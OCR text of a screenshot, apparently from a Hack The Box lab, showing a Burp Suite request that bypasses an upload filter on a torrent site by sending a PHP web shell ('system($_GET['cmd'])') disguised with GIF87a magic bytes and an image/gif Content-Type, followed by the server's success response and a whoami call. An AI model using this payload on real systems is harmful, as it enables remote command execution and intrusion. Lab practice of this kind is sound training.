 Mozilla Firefox
Hack The Box :: Machines
All labs | Web Security Ac
Torrent Hoster - Torrents
10.10.10.6/torrent/upload/e3
Webshell - Total OSCP Guide
Reverse Shell Cheat Sheet | p
raw.githubusercontent.com/
10.10.10.6/torrent/upload/e358e074a255cc0980b81eb263d746a418e3f654.php?cd=whoami
6
Kali Linux
Kali To
GIF87a alksjfd
Warning: system()
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://10.10.10.6 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=e358e074a255cc0980b81eb263d746a418e3f654
HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------408255528510923699412722519313
8 Content-Length: 395
9 Origin: http://10.10.10.6
10 DNT: 1
11 Connection: close
12 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=e358e074a255cc0980b81eb263d746a418e3f654
13 Cookie: /torrent/=; saveit_0=4; saveit_1=0; /torrent/torrents.php=;
/torrent/torrents.phpfirsttimeload=0; /torrent/login.php=; PHPSESSID=
1646359f71a6eae83628be13f473c5b9
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------408255528510923699412722519313
17 Content-Disposition: form-data; name="file"; filename="file.php"
18 Content-Type: image/gif
19
20 GIF87a
21 alksjfd
22 <?php system($_GET['cmd']); ?>
23
24 -----------------------------408255528510923699412722519313
25 Content-Disposition: form-data; name="submit"
26
27 Submit Screenshot
28 -----------------------------408255528510923699412722519313--
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Jul 2022 16:23:27 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 135
10 Connection: close
11 Content-Type: text/html
12
13 Upload: file.php<br />
Type: image/gif<br />
Size: 0.0458984375 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
431 bytes | 61 millis